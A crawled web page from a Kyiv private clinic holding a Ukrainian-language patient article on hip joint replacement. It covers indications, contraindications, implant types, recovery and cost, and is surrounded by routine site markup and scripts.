

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795
body_size: 33618
content:

<!-- FAQ: IP MISMATCH REAL (3.12.84.162) -->
<!DOCTYPE html>
<html lang="ua" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ua'/>
    <meta name="csrf-token" content="mj3YNMqfZ5VJ2qkSATFl2smKnqn7yrjYhMkI6MTO"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
<link rel="preload" as="image" href="/storage/editor/fotosWEBP/571x571/56f13e52ea8b6e874a43041a2b7bc563_1635864930.webp">
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Заміна кульшового суглоба, або ендопротезування | Клініка "Оберіг"</title>
    <meta name="description" content=""/>
<!--  //  <meta property="og:title" content="Заміна кульшового суглоба, або ендопротезування"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/56f13e52ea8b6e874a43041a2b7bc563_1635864930.webp"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клініка &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "вул. Зоологічна, 3, корпус «В»",
           // "postalCode" : "03057",
          //  "addressLocality" : "Україна, м. Київ"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>


<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/",
        "sameAs": [
            "https://oberig.ua/en", "https://oberig.ua/ru"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологічна, 3, корпус «Г» і «В»",
            "addressLocality": "м.Київ",
            "postalCode": "03057",
            "addressCountry": "Україна"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BlogPosting",
              "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795"
              },
              "headline": "Заміна кульшового суглоба, або ендопротезування",
              "image": "https://oberig.ua/storage/editor/fotosWEBP/571x571/56f13e52ea8b6e874a43041a2b7bc563_1635864930.webp",  
              "author": {
                "@type": "Person",
                "name": "Фломін Юрій Володимирович",
                "url": "https://oberig.ua/doctor/flomin-yurii-volodimirovic-51"
              },  
              "publisher": {
                "@type": "Organization",
                "name": "",
                "logo": {
                  "@type": "ImageObject",
                  "url": ""
                }
              },
              "datePublished": "2021-11-02"
            }
            </script>
<style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795">
<!--true--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">невідкладна допомога</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Замовити дзвінок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записатися <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Особистий кабінет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ua"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">УКР
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/diagnostika-i-likuvannya">Діагностика та лікування</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/otdeleniya">Відділення та центри</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/likari">Лікарі</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/pacijentam">Пацієнтам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/specialists">Фахівцям</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/news">Медіаматеріали</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП Послуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/diagnostics/mamolog-39">Мамологія</a> <a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a> <a href="https://oberig.ua/diagnostics/onkolog-44">Онкологія</a> <a href="https://oberig.ua/diagnostics/ginekolog-42">Гінекологія</a> <a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластичний хірург</a> <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Комп'ютерна томограма)</a > <a href="https://oberig.ua/categories/insultnii-centr-5">Реабілітація після інсульту</a> <a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/kontakty">Контакти</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >Про клініку</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Ведення</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Розумна медична допомога</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Адміністрація</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                 <a href="https://oberig.ua/">Головна</a>
                                 <a href="https://oberig.ua/news">Медіаматеріали</a>
                                 <a href="javascript:void(0)">Заміна кульшового суглоба, або ендопротезування</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Головна",
            "item": "https://oberig.ua/"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Медіаматеріали",
            "item": "https://oberig.ua/news"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Заміна кульшового суглоба, або ендопротезування",
            "item": "https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795"
        }
            
    ]
}
</script>
 

			<div class="blog-section main-content">
				<div class="row blog-article_padding">
					<div class="width-40">
						<div class="blog-title">
							<h1>Заміна кульшового суглоба, або ендопротезування</h1>
						</div>
						<div class="blog-time">
							<p class="blog-gray">
								<i aria-hidden="true" class="fa fa-calendar"></i>
								<!--dg_article_published:2021-11-02 00:00:00-->
								2 листопада 2021
							</p>
						</div>

						<div class="blog-img-wrap">
							<!--dg_article_img:/storage/editor/fotosWEBP/571x571/56f13e52ea8b6e874a43041a2b7bc563_1635864930.jpg-->
							<img class="blog__main-image mobile" src="/storage/editor/fotosWEBP/571x571/56f13e52ea8b6e874a43041a2b7bc563_1635864930.webp" alt="Заміна кульшового суглоба, або ендопротезування">
						</div>

						<div class="background blog-header mobile-hide">
							<div class="background-one"></div>
							<div class="background-two"></div>
						</div>

						<ul class="menu-mb">
														<li class="blog-li">
								<a class="blog" data-anchor=""></a>
							</li>
													</ul>
                        <div class="page-buttons">
                            <div class="btn share">
    <div class="share__text hover-hide">Поділитися</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795&text=Заміна кульшового суглоба, або ендопротезування" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/news/statti/zamina-kulsovogo-sugloba-abo-endoprotezuvannya-795" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                        </div>
					</div>
					<div class="width-60 blog__main-image-container">
						<img class="blog__main-image" src="/storage/editor/fotosWEBP/571x571/56f13e52ea8b6e874a43041a2b7bc563_1635864930.webp" alt="Заміна кульшового суглоба, або ендопротезування">
					</div>
				</div>
			</div>
			<div class="blog-section white-bg">
									<div id="" class="description  ">
						<div >
							<h3>
								
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p style="text-align: justify;"><a href="/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163"><strong>Заміна кульшового суглоба</strong> </a>&mdash; це операція ендопротезування, при якій в тіло людини імплантується штучний протез (суглоб). Цей імплант дозволяє людині повністю відтворювати природні рухи. Питання про ендопротезування суглобів постає тоді, коли в людини через хворобу чи травму значним чином обмежується рухливість одного чи двох кульшових суглобів. До знерухомлення призводять дегенеративно-дистрофічні процеси в суглобах, що пов&rsquo;язані із віком (артроз), такі захворювання та травми, як ревматоїдний артрит, хвороба Бехтєрєва (анкілозуючий спондиліт), асептичні некрози суглобів, внутрішньосуглобові переломи голівки та шийки стегна.</p><p style="text-align: justify;"><strong>Показаннями&nbsp;</strong>до <a href="/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">ендопротезування </a>кульшового суглоба є постійний виражений біль в ділянці ураженого (уражених) суглобів, &nbsp;порушення ходи та постави через наявні зміни в суглобах, руйнування анатомічних структур суглоба (зв&rsquo;язок, хрящових поверхонь).</p><p style="text-align: justify;">Сучасні технології встановлення штучних протезів суглобів дозволяють проводити оперативні втручання пацієнтам будь-якого віку, і лише <strong>невелика кількість протипоказань може завадити ендопротезуванню</strong>. Серед них: стан декомпенсації серцево-судинних чи легеневих захворювань, тяжкі неврологічні розлади, важкий ступінь остеопорозу, порушення у системі згортання крові, виражений тромбофлебіт нижніх кінцівок, туберкульоз в активній фазі будь-якої локалізації, незворотна деструкція кістково-мозкового каналу стегнової кістки, гнійно-запальні процеси в ділянці суглоба.</p><p style="text-align: justify;">В універсальній клініці &laquo;Оберіг&raquo; <a href="/diagnostics/ortoped-travmatolog-49">лікарі-ортопеди</a> мають досвід встановлення ендопротезів пацієнтам різного віку. І можливості сучасної операційної, помножені на професіоналізм команди лікарів, дозволяють отримувати чудові результати. Варто сказати, що при ендопротезуванні кульшових суглобів ми використовуємо найкращі моделі ендопротезів від провідних світових виробників &mdash; таких компаній, як &laquo;Zimmer&raquo;, &laquo;Evolutis&raquo;, &laquo;Lima&raquo;, &laquo;Bioimplanti&raquo;,<strong>&nbsp;</strong>&laquo;Smith&nbsp;&amp;&nbsp;Nephew&raquo;, &laquo;Permedika&raquo; та інших.</p><p style="text-align: justify;">Ендопротези кульшового суглоба за способом фіксації бувають механічного та цементного типу. Ендопротез має тазовий компонент (чашка), стегновий компонент (ніжка) та голівку. Для виготовлення протезів використовують сплави титану, кобальт-хрому, кераміки та особливо міцну пластмасу. Ми індивідуально підбираємо ендопротез для кожного пацієнта з оглядом на його вік, супутні захворювання, стан здоров&rsquo;я та рівень фізичного навантаження на суглоб в подальшому житті людини. Після операції пацієнти перебувають у стаціонарі всього 3-4 дні. У подальшому вони відвідують клініку для перев&rsquo;язок та зняття швів (скоб). Рентген-контроль ми здійснюємо через три місяці після операції. Контрольні огляди здійснюються один раз на рік.&nbsp;</p><p style="text-align: justify;">Вартість заміни суглоба залежить від виду операції, обраного протезу, рівня складності випадку, кількості встановлених ендопротезів (один чи два). Конкретна сума лівування може бути прорахована після повного клініко-лабораторного та інструментального &nbsp;обстеження і без вартості самого протезу складає від 46 тис. грн.&nbsp;</p><p style="text-align: justify;"><a href="/doctor/dankevic-vadim-petrovic-211"><em><u>Данькевич Вадим Петрович</u></em></a>, ортопед-травматолог, лікар вищої категорії, заслужений лікар України, завідувач Центру ортопедії та травматології універсальної клініки &laquo;Оберіг&raquo;</p><p style="text-align: justify;">Записатися на консультацію за телефоном 044-521-30-03 або <a href="https://my.oberig.ua/ua/appointment/">на сайті</a>.</p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
							</div>

                            <div class="blog-section">
        <div class="row">
            <div class="width-100 avtor-articles">
                <p><strong>
                        Автор(ка) статті
                    </strong>
                </p>
            </div>
            <div class="width-100 mb-1">
                <a href="https://oberig.ua/doctor/dankevic-vadim-petrovic-211"  target="_blank" >
                    <p>
                        <strong>
                            <!--dg_article_author:Данькевич Вадим Петрович-->
                            Данькевич Вадим Петрович
                        </strong>
                    </p>
                </a>
            </div>
            
                            <div class="width-30">
